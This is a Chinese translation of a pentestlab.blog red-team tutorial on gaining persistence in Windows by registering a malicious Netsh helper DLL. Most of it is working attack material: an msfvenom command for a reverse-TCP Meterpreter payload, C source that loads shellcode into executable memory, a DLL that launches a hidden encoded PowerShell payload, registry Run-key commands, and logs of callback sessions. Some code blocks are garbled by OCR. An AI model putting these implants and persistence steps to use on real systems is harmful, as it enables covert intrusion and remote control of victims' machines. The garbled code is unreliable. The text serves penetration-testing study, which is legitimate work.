Netsh是Windows实用程序,管理员可以使用它来执行与系统的网络配置有关的任务,并在基于主机的 Windows防火墙上进行修改。可以通过使用DLL文件来扩展Netsh功能。此功能使红队可以使用此工具 来加载任意DLL,以实现代码执行并因此实现持久性。但是,此技术的实现需要本地管理员级别的特 权。

可以通过Metasploit Framework 的"msfvenom"实用程序生成任意DLL文件。



生成恶意DLL

可以通过Meterpreter的上载功能或命令和控制(C2)支持的任何其他文件传输功能将DLL文件传输到 目标主机。

```
meterpreter > upload /tmp/pentestlab.dll
[*] uploading : /tmp/pentestlab.dll -> pentestlab.dll
[*] Uploaded 5.00 KiB of 5.00 KiB (100.0%): /tmp/pentestlab.dll -> pentestlab.dl
[*] uploaded : /tmp/pentestlab.dll -> pentestlab.dll
meterpreter
```
上载恶意DLL

在"添加帮手"可以用来注册用的DLL "netsh的 "实用工具。

```
netsh
add helper path-to-malicious-dll
```


添加助手DLL

每次netsh实用程序启动时,都会执行DLL,并且将建立通信。



 $meterpreter >$ 

Netsh Helper DLL – Meterpreter

但是,默认情况下,netsh没有计划自动启动。创建将在Windows启动期间执行实用程序的注册表项将 在主机上创建持久性。这可以直接从Meterpreter会话或Windows Shell中完成。

reg add "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG SZ /d "C:\Windows\SysWOW64\netsh" reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run\\ -v pentestlab -d 'C:\Windows\SysWOW64\netsh'

meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\ru n\\ -v pentestlab -d 'C:\Windows\SysWOW64\netsh' Successfully set pentestlab of REG\_SZ. meterpreter > shell Process 4876 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.678] (c) 2018 Microsoft Corporation. Με επιφύλαξη κάθε νόμιμου δικαιώματος.

C:\Windows\system32>reg add "HKEY LOCAL MACHINE\Software\Microsoft\Windows\Current Version\Run" /v Pentestlab /t REG SZ /d "C:\Windows\SysWOW64\netsh" reg add "HKEY LOCAL MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pent estlab /t REG\_SZ /d\_"C:\Windows\SysWOW64\netsh" The operation completed successfully.

创建注册表运行密钥

[注册表运行键的替](https://pentestlab.blog/2019/10/01/persistence-registry-run-keys/)代方法是,可以使用多种其他方法来启动实用程序,例如创建[服务或](https://pentestlab.blog/2019/10/07/persistence-new-service/)计划任务。

击败一家总部位于荷兰的IT安全公司,该公司率先在其[Github](https://github.com/outflanknl/NetshHelperBeacon)存储库中发布概念证明DLL 。DLL是由 Marc [Smeets](https://twitter.com/MarcOverIP)用C编写的,可以对其进行修改以包含自定义的shellcode。Metasploit Framework实 用程序"**msfvenom** "可用于生成各种语言的shellcode。

```
msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp -b
'\x00' - f c
```


C Shellcode – Netsh

可以将生成的shellcode注入到Netsh Helper DLL代码中。

```
#include <stdio.h>
#include <windows.h> // only required if you want to pop calc
#ifdef M X64
unsigned char buf [] ="\x48\x31\xc9\x81\xe9\xc0\xff\xff\xf1\x8d\x05\xef\xff\xff\xff\xf\af\x48\xbb"#else
unsigned char buf [] ="\x48\x31\xc9\x81\xe9\xc0\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb"#endif
// Start a separate thread so netsh remains useful.
DWORD WINAPI ThreadFunction(LPVOID lpParameter)
{
     LPVOID newMemory;
     HANDLE currentProcess;
    SIZE T bytesWritten;
    BOOL didWeCopy = FALSE; // Get the current process handle
     currentProcess = GetCurrentProcess();
     // Allocate memory with Read+Write+Execute permissions
    newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM COMMIT,
PAGE_EXECUTE_READWRITE);
     if (newMemory == NULL)
         return -1;
     // Copy the shellcode into the memory we just created
     didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf,
sizeof(buf), &bytesWritten);
     if (!didWeCopy)
         return -2;
```

```
 // Yay! Let's run our shellcode!
     ((void(*)())newMemory)();
     return 1;
}
// define the DLL handler 'InitHelpderDll' as required by netsh.
// See https://msdn.microsoft.com/en-
us/library/windows/desktop/ms708327(v=vs.85).aspx
extern "C" declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID
pReserved)
{
     //make a thread handler, start the function as a thread, and close the
handler
     HANDLE threadHandle;
    threadHandle = CreateThread(NULL, 0, ThreadFunction, NULL, 0, NULL);
     CloseHandle(threadHandle);
     // simple testing by starting calculator
     system ("start calc");
    // return NO ERROR is required. Here we are doing it the nasty way
     return 0;
}
```

```
日#include <stdio.h>
      |#include <windows.h> // only required if you want to pop calc
     \Box#ifdef M X64
    |||unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\xff\x48\xb\x21\xa2\xab\x85\
     -<br>日#else
    \blacksquareunsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\xff\x48\xbb\x21\xa2\xab\x85
       #endif
       // Start a seperate thread so netsh remains usefull. Loosely copied from https://gist.github.com/securitytube/c95634
     日DWORD WINAPI ThreadFunction(LPVOID lpParameter)
           LPVOID newMemory;
           HANDLE currentProcess:
           SIZE_T bytesWritten;
           BOOL didWeCopy = FALSE;
24
           currentProcess = GetCurrentProcess();
           newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
           if (newMemory == NULL)
               return -1;
           didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
           if (!didWeCopy)
               return -2;
           ((void(*)())newMemory))))35
           return 1:
```
Netsh帮助程序DLL

与上述方法类似,[rtcrowley](https://github.com/rtcrowley)在他的[Github](https://github.com/rtcrowley/Offensive-Netsh-Helper)存储库中发布了该方法的PowerShell版本。以下代码可用 于执行PowerShell Base64编码的有效负载,并支持两个选项。

```
#include <stdio.h>
#include <windows.h>
```

```
DWORD WINAPI YahSure(LPVOID lpParameter)
{
     //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set
payload to b64 unicode.
     system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
-win hidden -nonI -nopro -enc \
SQBmACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuACYA
IAAkAFIAIAAkAGQAYQB0AGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA==");
     //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra
procs, but will not open an extra window.
     //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c
\setminus$x=(qp HKLM:SOFTWARE\\MicroSoft\\Notepad debug).debug); \ powershell -nopro -enc $x 2> nul");
     return 1;
}
//Custom netsh helper format
extern "C" declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID
pReserved)
{
     HANDLE hand;
    hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
     CloseHandle(hand);
     return NO_ERROR;
}⊟#include <stdio.h>
```

```
|#include <windows.h>
     DDWORD WINAPI YahSure(LPVOID lpParameter)
           system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
                      SQBmACgAJABQAFMAVgB1AHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0ARwBf
     Iġ.
                  $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
1214return 1:
     Elextern "C" _declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
           HANDLE hand;
22hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
           CloseHandle(hand);
24return NO_ERROR;
25
```
Netsh Helper DLL – PowerShell方法

执行"netsh"实用程序并使用"add helper"命令加载系统中的两个DLL都将执行集成的有效负载。

```
netsh
add helper C:\Users\pentestlab\Desktop\NetshHelperBeacon.dll
add helper C:\Users\pentestlab\Desktop\NetshPowerShell.dll
```
## C:\Windows\system32>netsh

netsh>add helper C:\Users\pentestlab\Desktop\NetshHelperBeacon.dll Ok.

```
netsh>add helper C:\Users\pentestlab\Desktop\NetshPowerShell.dll
Ok.
```
netsh>

Netsh助手DLL

Empire和Metasploit的" multi / handler "模块可用于接收来自两个DLL的通信。

```
(Empire) > [*] Sending POWERSHELL stager (stage 1) to 10.0.2.30
[*] New agent VUMAE1DC checked in
[+] Initial agent VUMAE1DC from 10.0.2.30 now active (Slack)
[*] Sending agent (stage 2) to VUMAE1DC at 10.0.2.30(Empire) > agents
[*] Active agents:
```
Netsh助手DLL PowerShell

msf5 exploit(multi/handler) > exploit

```
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.30[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49695) at 2019-10-
26 20:33:26 -0400
```
Netsh助手DLL Meterpreter

当执行"添加帮助程序"命令以加载DLL文件时,将在以下位置创建注册表项。

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\NetSh



Αρχείο Επεξεργασία Προβολή Αγαπημένα Βοήθεια

 $\Box$  $\times$ 



## Netsh注册表项

应该注意的是,某些可能安装在受感染系统上的VPN客户端可能会自动"netsh"启动,因此可能不需 要使用其他方法进行持久化。

译文声明:本文由Bypass整理并翻译,仅用于安全研究和学习之用。

原文地址: <https://pentestlab.blog/2019/10/29/persistence-netsh-helper-dll/>

